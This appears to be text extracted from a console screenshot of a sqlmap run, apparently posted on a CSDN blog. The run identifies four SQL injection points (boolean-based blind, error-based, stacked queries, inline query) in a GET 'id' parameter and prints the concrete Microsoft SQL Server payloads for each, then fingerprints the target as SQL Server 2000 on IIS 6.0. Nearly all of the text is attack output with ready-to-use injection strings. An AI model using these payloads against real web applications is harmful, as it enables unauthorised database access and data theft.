 管理员: sqlmap.py
sqlmap identified the following injection points with a total of 103 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: id=(SELECT (CASE WHEN (3873=3873) THEN 134 ELSE 3873*(SELECT 3873 F
ROM master..sysdatabases) END))

    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: id=-3242 OR 6676=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6676=6676) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(122)+CHAR(113)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=134; WAITFOR DELAY '0:0:5'--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(98)+CHAR(113)+(SELECT
 (CASE WHEN (4814=4814) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CH
AR(112)+CHAR(122)+CHAR(113))
---
[09:15:30] [INFO] testing Microsoft SQL Server
[09:15:30] [INFO] confirming Microsoft SQL Server
[09:15:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
http://blog.csdn.net/zgyulongfei